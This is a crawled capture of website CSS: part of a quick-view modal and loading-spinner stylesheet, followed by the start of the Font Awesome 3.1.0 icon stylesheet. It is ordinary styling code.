      animation: mst-wcqvfepb-modal-expand-horiz-animation 0.5s linear infinite;
  }
  .mst-wcqvfepb-expand-vert{
    -webkit-animation: mst-wcqvfepb-modal-expand-vert-animation 0.5s linear infinite;
      animation: mst-wcqvfepb-modal-expand-vert-animation 0.5s linear infinite;
  }

  @keyframes mst-wcqvfepb-modal-expand-vert-animation {
    from {
      -webkit-transform:rotateX(90deg);
      -moz-transform:rotateX(90deg);
      -ms-transform:rotateX(90deg);
      transform: rotateX(90deg);
    }
    to {
      -webkit-transform:rotateX(0deg);
      -moz-transform:rotateX(0deg);
      -ms-transform:rotateX(0deg);
      transform: rotateX(0deg);
    }
  }
  @keyframes mst-wcqvfepb-modal-newspaper-animation {
    from {
      opacity: 0;
      -webkit-transform:rotate(-900deg) scale(0, 0);
      -moz-transform:rotate(-900deg) scale(0, 0);
      -ms-transform:rotate(-900deg) scale(0, 0);
      transform: rotate(-900deg) scale(0, 0);
    }
    to {
      opacity: 1;
      transform: rotate(0deg) scale(1, 1);
      -webkit-transform:rotate(0deg) scale(1, 1);
      -moz-transform:rotate(0deg) scale(1, 1);
      -ms-transform:rotate(0deg) scale(1, 1);
    }
  }
  @keyframes mst-wcqvfepb-modal-expand-horiz-animation {
    from {
      -webkit-transform:rotateY(90deg);
      -moz-transform:rotateY(90deg);
      -ms-transform:rotateY(90deg);
      transform: rotateY(90deg);
    }
    to {
      -webkit-transform:rotateY(0deg);
      -moz-transform:rotateY(0deg);
      -ms-transform:rotateY(0deg);
      transform: rotateY(0deg);
    }
  }

  .wcqvfepb-loading-inside{
    width: 20px !important;
    height: 20px !important;
  }
  [class*="mst-wcqvfepb-button-loading-"] {
    display: inline-block;
    width: 70px;
    height: 70px;
    color: #ffffff !important;
    vertical-align: middle;
    pointer-events: none;
  }
  
  .mst-wcqvfepb-button-loading-1 {
    border: 0 solid transparent;
    border-radius: 50%;
    position: relative;
  }
  .mst-wcqvfepb-button-loading-1:before,
  .mst-wcqvfepb-button-loading-1:after {
    content: "";
    border: 0.2em solid currentcolor;
    border-radius: 50%;
    width: inherit;
    height: inherit;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: mst-wcqvfepb-button-loading-1 1s linear infinite;
            animation: mst-wcqvfepb-button-loading-1 1s linear infinite;
    opacity: 0;
  }
  .mst-wcqvfepb-button-loading-1:before {
    -webkit-animation-delay: 1s;
            animation-delay: 1s;
  }
  .mst-wcqvfepb-button-loading-1:after {
    -webkit-animation-delay: 0.5s;
            animation-delay: 0.5s;
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-1 {
    0% {
      -webkit-transform: scale(0);
              transform: scale(0);
      opacity: 0;
    }
    50% {
      opacity: 1;
    }
    100% {
      -webkit-transform: scale(1);
              transform: scale(1);
      opacity: 0;
    }
  }
  
  @keyframes mst-wcqvfepb-button-loading-1 {
    0% {
      -webkit-transform: scale(0);
              transform: scale(0);
      opacity: 0;
    }
    50% {
      opacity: 1;
    }
    100% {
      -webkit-transform: scale(1);
              transform: scale(1);
      opacity: 0;
    }
  }
  .mst-wcqvfepb-button-loading-2,
  .mst-wcqvfepb-button-loading-15{
    border: 3px solid white;
    margin: 0 auto;
    border-radius: 50%;
    border-left-color: transparent;
    border-right-color: transparent;
    animation: mst-wcqvfepb-button-loading-2 575ms infinite linear;
        -o-animation: mst-wcqvfepb-button-loading-2 575ms infinite linear;
        -ms-animation: mst-wcqvfepb-button-loading-2 575ms infinite linear;
        -webkit-animation: mst-wcqvfepb-button-loading-2 575ms infinite linear;
        -moz-animation: mst-wcqvfepb-button-loading-2 575ms infinite linear;
  }
  @keyframes mst-wcqvfepb-button-loading-2 {
    100%{ transform: rotate(360deg); transform: rotate(360deg); }
  }
  
  @-o-keyframes mst-wcqvfepb-button-loading-2 {
    100%{ -o-transform: rotate(360deg); transform: rotate(360deg); }
  }
  
  @-ms-keyframes mst-wcqvfepb-button-loading-2 {
    100%{ -ms-transform: rotate(360deg); transform: rotate(360deg); }
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-2 {
    100%{ -webkit-transform: rotate(360deg); transform: rotate(360deg); }
  }
  
  @-moz-keyframes mst-wcqvfepb-button-loading-2 {
    100%{ -moz-transform: rotate(360deg); transform: rotate(360deg); }
  }
  
  .mst-wcqvfepb-button-loading-3 {
    border: 1px solid currentcolor;
    border-radius: 50%;
    -webkit-animation: 575ms mst-wcqvfepb-button-loading-3 linear infinite;
            animation: 575ms mst-wcqvfepb-button-loading-3 linear infinite;
    position: relative;
  }
  .mst-wcqvfepb-button-loading-3:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    top: -0.2em;
    left: 50%;
    border: 0.2em solid currentcolor;
    border-radius: 50%;
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-3 {
    0% {
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
  }
  
  @keyframes mst-wcqvfepb-button-loading-3 {
    0% {
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
  }
  .mst-wcqvfepb-button-loading-4 {
    -webkit-transform: rotateZ(45deg);
            transform: rotateZ(45deg);
    -webkit-perspective: 1000px;
            perspective: 1000px;
    border-radius: 50%;
  }
  .mst-wcqvfepb-button-loading-4:before, .mst-wcqvfepb-button-loading-4:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: inherit;
    height: inherit;
    border-radius: 50%;
    -webkit-animation: 575ms mst-wcqvfepb-button-loading-4 linear infinite;
            animation: 575ms mst-wcqvfepb-button-loading-4 linear infinite;
  }
  .mst-wcqvfepb-button-loading-4:before {
    -webkit-transform: rotateX(70deg);
            transform: rotateX(70deg);
  }
  .mst-wcqvfepb-button-loading-4:after {
    -webkit-transform: rotateY(70deg);
            transform: rotateY(70deg);
    -webkit-animation-delay: 0.4s;
            animation-delay: 0.4s;
  }
  @-webkit-keyframes mst-wcqvfepb-button-loading-4 {
    0%,
    100% {
      box-shadow: 0.2em 0px 0 0px currentcolor;
    }
    12% {
      box-shadow: 0.2em 0.2em 0 0 currentcolor;
    }
    25% {
      box-shadow: 0 0.2em 0 0px currentcolor;
    }
    37% {
      box-shadow: -0.2em 0.2em 0 0 currentcolor;
    }
    50% {
      box-shadow: -0.2em 0 0 0 currentcolor;
    }
    62% {
      box-shadow: -0.2em -0.2em 0 0 currentcolor;
    }
    75% {
      box-shadow: 0px -0.2em 0 0 currentcolor;
    }
    87% {
      box-shadow: 0.2em -0.2em 0 0 currentcolor;
    }
  }
  @keyframes mst-wcqvfepb-button-loading-4 {
    0%,
    100% {
      box-shadow: 0.2em 0px 0 0px currentcolor;
    }
    12% {
      box-shadow: 0.2em 0.2em 0 0 currentcolor;
    }
    25% {
      box-shadow: 0 0.2em 0 0px currentcolor;
    }
    37% {
      box-shadow: -0.2em 0.2em 0 0 currentcolor;
    }
    50% {
      box-shadow: -0.2em 0 0 0 currentcolor;
    }
    62% {
      box-shadow: -0.2em -0.2em 0 0 currentcolor;
    }
    75% {
      box-shadow: 0px -0.2em 0 0 currentcolor;
    }
    87% {
      box-shadow: 0.2em -0.2em 0 0 currentcolor;
    }
  }
  .mst-wcqvfepb-button-loading-5 {
    border: 0.2em solid currentcolor;
    border-radius: 50%;
    -webkit-animation: mst-wcqvfepb-button-loading-5 1s ease-out infinite;
            animation: mst-wcqvfepb-button-loading-5 1s ease-out infinite;
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-5 {
    0% {
      -webkit-transform: scale(0);
              transform: scale(0);
      opacity: 0;
    }
    50% {
      opacity: 1;
    }
    100% {
      -webkit-transform: scale(1);
              transform: scale(1);
      opacity: 0;
    }
  }
  
  @keyframes mst-wcqvfepb-button-loading-5 {
    0% {
      -webkit-transform: scale(0);
              transform: scale(0);
      opacity: 0;
    }
    50% {
      opacity: 1;
    }
    100% {
      -webkit-transform: scale(1);
              transform: scale(1);
      opacity: 0;
    }
  }
  .mst-wcqvfepb-button-loading-6 {
    border: 0.2em solid transparent;
    border-left-color: currentcolor;
    border-right-color: currentcolor;
    border-radius: 50%;
    -webkit-animation: 1s mst-wcqvfepb-button-loading-6 linear infinite;
            animation: 1s mst-wcqvfepb-button-loading-6 linear infinite;
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-6 {
    0% {
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
  }
  
  @keyframes mst-wcqvfepb-button-loading-6 {
    0% {
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
  }
  .mst-wcqvfepb-button-loading-7 {
    position: relative;
  }
  .mst-wcqvfepb-button-loading-7:before,
  .mst-wcqvfepb-button-loading-7:after {
    content: "";
    width: inherit;
    height: inherit;
    border-radius: 50%;
    background-color: currentcolor;
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: mst-wcqvfepb-button-loading-7 2s infinite ease-in-out;
            animation: mst-wcqvfepb-button-loading-7 2s infinite ease-in-out;
  }
  .mst-wcqvfepb-button-loading-7:after {
    -webkit-animation-delay: -1s;
            animation-delay: -1s;
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-7 {
    0%,
    100% {
      -webkit-transform: scale(0);
              transform: scale(0);
    }
    50% {
      -webkit-transform: scale(1);
              transform: scale(1);
    }
  }
  
  @keyframes mst-wcqvfepb-button-loading-7 {
    0%,
    100% {
      -webkit-transform: scale(0);
      transform: scale(0);
    }
    50% {
      -webkit-transform: scale(1);
      transform: scale(1);
    }
  }
  .mst-wcqvfepb-button-loading-8 {
    background-color: currentcolor;
    border-radius: 50%;
    -webkit-animation: mst-wcqvfepb-button-loading-8 1s infinite ease-in-out;
    animation: mst-wcqvfepb-button-loading-8 1s infinite ease-in-out;
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-8 {
    0% {
      -webkit-transform: scale(0);
              transform: scale(0);
    }
    100% {
      -webkit-transform: scale(1);
              transform: scale(1);
      opacity: 0;
    }
  }
  
  @keyframes mst-wcqvfepb-button-loading-8 {
    0% {
      -webkit-transform: scale(0);
              transform: scale(0);
    }
    100% {
      -webkit-transform: scale(1);
              transform: scale(1);
      opacity: 0;
    }
  }
  
  .mst-wcqvfepb-button-loading-9 {
    border: 0.2em dotted currentcolor;
    border-radius: 50%;
    -webkit-animation: 575ms mst-wcqvfepb-button-loading-9 linear infinite;
            animation: 575ms mst-wcqvfepb-button-loading-9 linear infinite;
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-9 {
    0% {
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
  }
  
  @keyframes mst-wcqvfepb-button-loading-9 {
    0% {
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
  }
 
  .mst-wcqvfepb-button-loading-10 {
    border-right: 0.1em solid currentcolor;
    border-radius: 100%;
    -webkit-animation: mst-wcqvfepb-button-loading-10 800ms linear infinite;
            animation: mst-wcqvfepb-button-loading-10 800ms linear infinite;
  }
  .mst-wcqvfepb-button-loading-10:before, .mst-wcqvfepb-button-loading-10:after {
    content: "";
    width: 0.8em;
    height: 0.8em;
    display: block;
    position: absolute;
    top: calc(50% - 0.4em);
    left: calc(50% - 0.4em);
    border-left: 0.08em solid currentcolor;
    border-radius: 100%;
    animation: mst-wcqvfepb-button-loading-10 400ms linear infinite reverse;
  }
  .mst-wcqvfepb-button-loading-10:after {
    width: 0.6em;
    height: 0.6em;
    top: calc(50% - 0.3em);
    left: calc(50% - 0.3em);
    border: 0;
    border-right: 0.05em solid currentcolor;
    -webkit-animation: none;
            animation: none;
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-10 {
    from {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
    to {
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
    }
  }
  
  @keyframes mst-wcqvfepb-button-loading-10 {
    from {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
    to {
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
    }
  }
  
  .mst-wcqvfepb-button-loading-11 {
    border-top: 0.2em solid currentcolor;
    border-right: 0.2em solid transparent;
    -webkit-animation: mst-wcqvfepb-button-loading-11 575ms linear infinite;
    animation: mst-wcqvfepb-button-loading-11 575ms linear infinite;
    border-radius: 100%;
    position: relative;
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-11 {
    to {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
  }
  
  @keyframes mst-wcqvfepb-button-loading-11 {
    to {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
  }
  
  .mst-wcqvfepb-button-loading-12 {
    border-radius: 50%;
    box-shadow: inset 0 0 0 0.1em currentcolor, -0.5em -0.5em 0 -0.4em currentcolor, 0 -0.7em 0 -0.4em currentcolor, 0.5em -0.5em 0 -0.4em currentcolor, -0.5em 0.5em 0 -0.4em currentcolor, 0 0.7em 0 -0.4em currentcolor, 0.5em 0.5em 0 -0.4em currentcolor, -0.7em 0 0 -0.4em currentcolor, 0.7em 0 0 -0.4em currentcolor;
    -webkit-animation: 575ms mst-wcqvfepb-button-loading-12 linear infinite;
            animation: 575ms mst-wcqvfepb-button-loading-12 linear infinite;
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-12 {
    0% {
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
  }
  
  @keyframes mst-wcqvfepb-button-loading-12 {
    0% {
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
  }
  
  .mst-wcqvfepb-button-loading-13 {
    border: 0.2em solid transparent;
    border-top-color: currentcolor;
    border-bottom-color: currentcolor;
    border-radius: 50%;
    position: relative;
    -webkit-animation: 575ms mst-wcqvfepb-button-loading-13 linear infinite;
    animation: 575ms mst-wcqvfepb-button-loading-13 linear infinite;
  }
  .mst-wcqvfepb-button-loading-13:before,
  .mst-wcqvfepb-button-loading-13:after {
    content: "";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    border: 0.2em solid transparent;
    border-bottom-color: currentcolor;
  }
  .mst-wcqvfepb-button-loading-13:before {
    -webkit-transform: rotate(135deg);
            transform: rotate(135deg);
    right: -0.3em;
    top: -0.05em;
  }
  .mst-wcqvfepb-button-loading-13:after {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
    left: -0.3em;
    bottom: -0.05em;
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-13 {
    0% {
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
  }
  
  @keyframes mst-wcqvfepb-button-loading-13 {
    0% {
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
  }
  .mst-wcqvfepb-button-loading-14 {
    background-color: currentcolor;
    -webkit-animation: mst-wcqvfepb-button-loading-14 1.2s infinite ease-in-out;
            animation: mst-wcqvfepb-button-loading-14 1.2s infinite ease-in-out;
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-14 {
    0% {
      -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
              transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    }
    50% {
      -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
              transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    }
    100% {
      -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
              transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    }
  }
  
  @keyframes mst-wcqvfepb-button-loading-14 {
    0% {
      -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
              transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    }
    50% {
      -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
              transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    }
    100% {
      -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
              transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    }
  }
  /*Alert*/
  .mstwcqvfwpb-alert{
    display: none;
  }
  .mstwcqvfwpb-alert.wcqvFadeIn{
    display: block;
    border-left: 0.6180469716em solid rgba(0, 0, 0, 0.15);
    border-radius: 2px;
    padding: 10px;
    background-color: #6cb76f;
    color: white;
    position: fixed;
    top: 0;
    right: 0;
    z-index: 999999999;
    animation: wcqvFadeIn 0.5s ease-in both;
  }
  @keyframes wcqvFadeIn {
    from {
      opacity: 0;
      transform: translate3d(0, -20%, 0);
    }
    to {
      opacity: 1;
      transform: translate3d(0, 0, 0);
    }
  }
  .mstwcqvfwpb-close-alert {
    margin-left: 15px;
    color: white;
    font-weight: bold;
    float: right;
    font-size: 22px;
    line-height: 20px;
    cursor: pointer;
    transition: 0.3s;
  }
  .mstwcqvfwpb-close-alert:hover {
    color: black;
  }
  /*Mobile*/
  @media only screen and (max-width: 768px) {
    .mst-wcqvfepb-product-related ul.products li.product,
    .mst-wcqvfepb-product-upsell ul.products li.product{
      width: 100% !important;
      margin:0px !important;
      padding: 0 !important;                     
    }
    svg.wcqvfepb-arrow {
      width: 50px;
      height: 50px;
    }

    a.mst-wcqvfepb-button.inside,
    a.mst-wcqvfepb-button.inside_not_image{
        top: var(--tooltip-top-mobile);
        left: var(--tooltip-left-mobile);
        position: absolute;
    }
  }
  /*Tablet*/
  @media only screen and (max-width: 1024px) and (min-width: 769px) {
    a.mst-wcqvfepb-button.inside,
    a.mst-wcqvfepb-button.inside_not_image{
        top: var(--tooltip-top-ipad);
        left: var(--tooltip-left-ipad);
        position: absolute;
    }  
  }

--- FILE ---
content_type: text/css
request_url: https://burgerquotes.com/core/modules/5dd5b2c5b0/assets/css/font/fontawesome.css?rnd=58279
body_size: 3961
content:
/*!
 *  Font Awesome 3.1.0
 *  the iconic font designed for Bootstrap
 *  -------------------------------------------------------
 *  The full suite of pictographic icons, examples, and documentation
 *  can be found at: http://fontawesome.io
 *
 *  License
 *  -------------------------------------------------------
 *  - The Font Awesome font is licensed under the SIL Open Font License v1.1 -
 *    http://scripts.sil.org/OFL
 *  - Font Awesome CSS, LESS, and SASS files are licensed under the MIT License -
 *    http://opensource.org/licenses/mit-license.html
 *  - Font Awesome documentation licensed under CC BY 3.0 License -
 *    http://creativecommons.org/licenses/by/3.0/
 *  - Attribution is no longer required in Font Awesome 3.0, but much appreciated:
 *    "Font Awesome by Dave Gandy - http://fontawesome.io"

 *  Contact
 *  -------------------------------------------------------
 *  Email: dave@fontawesome.io
 *  Twitter: http://twitter.com/fortaweso_me
 *  Work: Lead Product Designer @ http://kyruus.com
 */
/* FONT PATH
 * -------------------------- */
 @font-face {
    font-family: 'FontAwesome';
    src: url('../font/fontawesome-webfont.eot?v=3.1.0');
    src: url('../font/fontawesome-webfont.eot?#iefix&v=3.1.0') format('embedded-opentype'), url('../font/fontawesome-webfont.woff?v=3.1.0') format('woff'), url('../font/fontawesome-webfont.ttf?v=3.1.0') format('truetype'), url('../font/fontawesome-webfont.svg#fontawesomeregular?v=3.1.0') format('svg');
    font-weight: normal;
    font-style: normal;
  }
  /* FONT AWESOME CORE
   * -------------------------- */
  [class^="icon-"],
  [class*=" icon-"] {
    font-family: FontAwesome;
    font-weight: normal;
    font-style: normal;
    text-decoration: inherit;
    -webkit-font-smoothing: antialiased;
    *margin-right: .3em;
  }
  [class^="icon-"]:before,
  [class*=" icon-"]:before {
    text-decoration: inherit;
    display: inline-block;
    speak: none;
  }
  /* makes the font 33% larger relative to the icon container */
  .icon-large:before {
    vertical-align: -10%;
    font-size: 1.3333333333333333em;
  }
  /* makes sure icons active on rollover in links */
  a [class^="icon-"],
  a [class*=" icon-"],
  a [class^="icon-"]:before,
  a [class*=" icon-"]:before {
    display: inline;
  }
  /* increased font size for icon-large */
  [class^="icon-"].icon-fixed-width,
  [class*=" icon-"].icon-fixed-width {
    display: inline-block;
    width: 1.2857142857142858em;
    text-align: center;
  }
  [class^="icon-"].icon-fixed-width.icon-large,
  [class*=" icon-"].icon-fixed-width.icon-large {
    width: 1.5714285714285714em;
  }
  ul.icons-ul {
    list-style-type: none;
    text-indent: -0.7142857142857143em;
    margin-left: 2.142857142857143em;
  }
  ul.icons-ul > li .icon-li {
    width: 0.7142857142857143em;
    display: inline-block;
    text-align: center;
  }
  [class^="icon-"].hide,
  [class*=" icon-"].hide {
    display: none;
  }
  .icon-muted {
    color: #eeeeee;
  }
  .icon-light {
    color: #ffffff;
  }
  .icon-dark {
    color: #333333;
  }
  .icon-border {
    border: solid 1px #eeeeee;
    padding: .2em .25em .15em;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
  }
  .icon-2x {
    font-size: 2em;
  }
  .icon-2x.icon-border {
    border-width: 2px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .icon-3x {
    font-size: 3em;
  }
  .icon-3x.icon-border {
    border-width: 3px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
  .icon-4x {
    font-size: 4em;
  }
  .icon-4x.icon-border {
    border-width: 4px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
  }
  .icon-5x {
    font-size: 5em;
  }
  .icon-5x.icon-border {
    border-width: 5px;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
  }
  .pull-right {
    float: right;
  }
  .pull-left {
    float: left;
  }
  [class^="icon-"].pull-left,
  [class*=" icon-"].pull-left {
    margin-right: .3em;
  }
  [class^="icon-"].pull-right,
  [class*=" icon-"].pull-right {
    margin-left: .3em;
  }
  /* BOOTSTRAP SPECIFIC CLASSES
   * -------------------------- */
  /* Bootstrap 2.0 sprites.less reset */
  [class^="icon-"],
  [class*=" icon-"] {
    display: inline;
    width: auto;
    height: auto;
    line-height: normal;
    vertical-align: baseline;
    background-image: none;
    background-position: 0% 0%;
    background-repeat: repeat;
    margin-top: 0;
  }
  /* more sprites.less reset */
  .icon-white,
  .nav-pills > .active > a > [class^="icon-"],
  .nav-pills > .active > a > [class*=" icon-"],
  .nav-list > .active > a > [class^="icon-"],
  .nav-list > .active > a > [class*=" icon-"],
  .navbar-inverse .nav > .active > a > [class^="icon-"],
  .navbar-inverse .nav > .active > a > [class*=" icon-"],
  .dropdown-menu > li > a:hover > [class^="icon-"],
  .dropdown-menu > li > a:hover > [class*=" icon-"],
  .dropdown-menu > .active > a > [class^="icon-"],
  .dropdown-menu > .active > a > [class*=" icon-"],
  .dropdown-submenu:hover > a > [class^="icon-"],
  .dropdown-submenu:hover > a > [class*=" icon-"] {
    background-image: none;
  }
  /* keeps Bootstrap styles with and without icons the same */
  .btn [class^="icon-"].icon-large,
  .nav [class^="icon-"].icon-large,
  .btn [class*=" icon-"].icon-large,
  .nav [class*=" icon-"].icon-large {
    line-height: .9em;
  }
  .btn [class^="icon-"].icon-spin,
  .nav [class^="icon-"].icon-spin,
  .btn [class*=" icon-"].icon-spin,
  .nav [class*=" icon-"].icon-spin {
    display: inline-block;
  }
  .nav-tabs [class^="icon-"],
  .nav-pills [class^="icon-"],
  .nav-tabs [class*=" icon-"],
  .nav-pills [class*=" icon-"],
  .nav-tabs [class^="icon-"].icon-large,
  .nav-pills [class^="icon-"].icon-large,
  .nav-tabs [class*=" icon-"].icon-large,
  .nav-pills [class*=" icon-"].icon-large {
    line-height: .9em;
  }
  .btn [class^="icon-"].pull-left.icon-2x,
  .btn [class*=" icon-"].pull-left.icon-2x,
  .btn [class^="icon-"].pull-right.icon-2x,
  .btn [class*=" icon-"].pull-right.icon-2x {
    margin-top: .18em;
  }
  .btn [class^="icon-"].icon-spin.icon-large,
  .btn [class*=" icon-"].icon-spin.icon-large {
    line-height: .8em;
  }
  .btn.btn-small [class^="icon-"].pull-left.icon-2x,
  .btn.btn-small [class*=" icon-"].pull-left.icon-2x,
  .btn.btn-small [class^="icon-"].pull-right.icon-2x,
  .btn.btn-small [class*=" icon-"].pull-right.icon-2x {
    margin-top: .25em;
  }
  .btn.btn-large [class^="icon-"],
  .btn.btn-large [class*=" icon-"] {
    margin-top: 0;
  }
  .btn.btn-large [class^="icon-"].pull-left.icon-2x,
  .btn.btn-large [class*=" icon-"].pull-left.icon-2x,
  .btn.btn-large [class^="icon-"].pull-right.icon-2x,
  .btn.btn-large [class*=" icon-"].pull-right.icon-2x {
    margin-top: .05em;
  }
  .btn.btn-large [class^="icon-"].pull-left.icon-2x,
  .btn.btn-large [class*=" icon-"].pull-left.icon-2x {
    margin-right: .2em;
  }
  .btn.btn-large [class^="icon-"].pull-right.icon-2x,
  .btn.btn-large [class*=" icon-"].pull-right.icon-2x {
    margin-left: .2em;
  }
  /* EXTRAS
   * -------------------------- */
  /* Stacked and layered icon */
  .icon-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: -35%;
  }
  .icon-stack [class^="icon-"],
  .icon-stack [class*=" icon-"] {
    display: block;
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    font-size: 1em;
    line-height: inherit;
    *line-height: 2em;
  }
  .icon-stack .icon-stack-base {
    font-size: 2em;
    *line-height: 1em;
  }
  /* Animated rotating icon */
  .icon-spin {
    display: inline-block;
    -moz-animation: spin 2s infinite linear;
    -o-animation: spin 2s infinite linear;
    -webkit-animation: spin 2s infinite linear;
    animation: spin 2s infinite linear;
  }
  @-moz-keyframes spin {
    0% {
      -moz-transform: rotate(0deg);
    }
    100% {
      -moz-transform: rotate(359deg);
    }
  }
  @-webkit-keyframes spin {
    0% {
      -webkit-transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(359deg);
    }
  }
  @-o-keyframes spin {
    0% {
      -o-transform: rotate(0deg);
    }
    100% {
      -o-transform: rotate(359deg);
    }
  }
  @-ms-keyframes spin {
    0% {
      -ms-transform: rotate(0deg);
    }
    100% {
      -ms-transform: rotate(359deg);
    }
  }
  @keyframes spin {
    0% {
      transform: rotate(0deg);
    }
    100% {
      transform: rotate(359deg);
    }
  }
  /* Icon rotations and mirroring */
  .icon-rotate-90:before {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  }
  .icon-rotate-180:before {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  }
  .icon-rotate-270:before {
    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    transform: rotate(270deg);
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  }
  .icon-flip-horizontal:before {
    -webkit-transform: scale(-1, 1);
    -moz-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    -o-transform: scale(-1, 1);
    transform: scale(-1, 1);
  }
  .icon-flip-vertical:before {
    -webkit-transform: scale(1, -1);
    -moz-transform: scale(1, -1);
    -ms-transform: scale(1, -1);
    -o-transform: scale(1, -1);
    transform: scale(1, -1);
  }
  /* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
     readers do not read off random characters that represent icons */
  .icon-glass:before {
    content: "\f000";
  }
  .icon-music:before {
    content: "\f001";
  }
  .icon-search:before {
    content: "\f002";
  }
  .icon-envelope:before {
    content: "\f003";
  }
  .icon-heart:before {
    content: "\f004";
  }
  .icon-star:before {
    content: "\f005";
  }
  .icon-star-empty:before {
    content: "\f006";
  }
  .icon-user:before {
    content: "\f007";
  }
  .icon-film:before {
    content: "\f008";
  }
  .icon-th-large:before {
    content: "\f009";
  }
  .icon-th:before {
    content: "\f00a";
  }
  .icon-th-list:before {
    content: "\f00b";
  }
  .icon-ok:before {
    content: "\f00c";
  }
  .icon-remove:before {
    content: "\f00d";
  }
  .icon-zoom-in:before {
    content: "\f00e";
  }
  .icon-zoom-out:before {
    content: "\f010";
  }
  .icon-off:before {
    content: "\f011";
  }
  .icon-signal:before {
    content: "\f012";
  }
  .icon-cog:before {
    content: "\f013";
  }
  .icon-trash:before {
    content: "\f014";
  }
  .icon-home:before {
    content: "\f015";
  }
  .icon-file:before {
    content: "\f016";
  }
  .icon-time:before {
    content: "\f017";
  }
  .icon-road:before {
    content: "\f018";
  }
  .icon-download-alt:before {
    content: "\f019";
  }
  .icon-download:before {
    content: "\f01a";
  }
  .icon-upload:before {
    content: "\f01b";
  }
  .icon-inbox:before {
    content: "\f01c";
  }
  .icon-play-circle:before {
    content: "\f01d";
  }
  .icon-repeat:before,
  .icon-rotate-right:before {
    content: "\f01e";
  }
  /* F020 doesn't work in Safari. all shifted one down */
  .icon-refresh:before {
    content: "\f021";
  }
  .icon-list-alt:before {
    content: "\f022";
  }
  .icon-lock:before {
    content: "\f023";
  }
  .icon-flag:before {
    content: "\f024";
  }
